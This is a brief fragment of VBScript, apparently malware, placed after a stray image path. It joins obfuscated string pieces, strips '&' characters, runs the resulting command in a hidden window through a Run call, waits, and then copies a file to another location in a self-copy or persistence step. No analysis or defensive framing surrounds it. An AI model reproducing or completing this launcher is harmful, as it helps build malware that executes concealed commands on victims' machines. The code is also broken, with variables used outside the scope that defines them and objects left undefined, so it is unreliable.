 Sub CollectThenReplace(First, Second , Third , Fourth , Fifth)
Temp = First + Second + Third + Fourth + Fifth
Code = Replace(Temp , "&" , "" )
End Sub
Return = Object.Run(Code, 0, true)
WScript.Sleep(50000)
For i = 1 To 5
if i = 5 Then
Paste(SPath)
End if
Next
Sub Paste(RT)
FObject.CopyFile RT,PathString
End Sub